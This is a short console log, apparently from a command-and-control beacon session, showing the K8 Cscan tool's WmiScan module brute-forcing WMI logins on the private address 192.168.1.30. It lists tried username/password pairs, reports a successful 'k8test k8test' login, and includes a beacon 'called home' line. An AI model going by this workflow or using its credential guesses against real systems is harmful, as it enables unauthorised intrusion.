 beacon> Cscan 192.168.1.30 WmiScan
[+] host called home, sent: 345687 bytes
[+] received output:
Cscan 5.0
192.168.1.30
load WmiScan
WmiCheck 192.168.1.30 Administrator Admin2019
WmiCheck 192.168.1.30 Administrator k8test
[+] received output:
WmiCheck 192.168.1.30 Administrator k8admin
WmiCheck 192.168.1.30 k8test Admin2019
WmiCheck 192.168.1.30 k8test k8test
Found 192.168.1.30 k8test k8test ISOK
WmiCheck 192.168.1.30 root Admin2019
WmiCheck 192.168.1.30 root k8test